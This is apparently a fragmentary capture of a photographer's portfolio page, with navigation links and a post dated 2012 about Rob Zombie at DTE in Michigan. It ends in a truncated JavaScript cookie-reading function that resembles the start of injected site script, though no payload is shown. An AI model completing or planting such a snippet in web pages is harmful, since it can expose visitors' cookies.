
RECENT WORK
PORTFOLIO
BIO
CONTACT ME
Rob Zombie at DTE in
DEC
3
MI., 10-12-12
2012
0
function getCookie(e){var U=document.co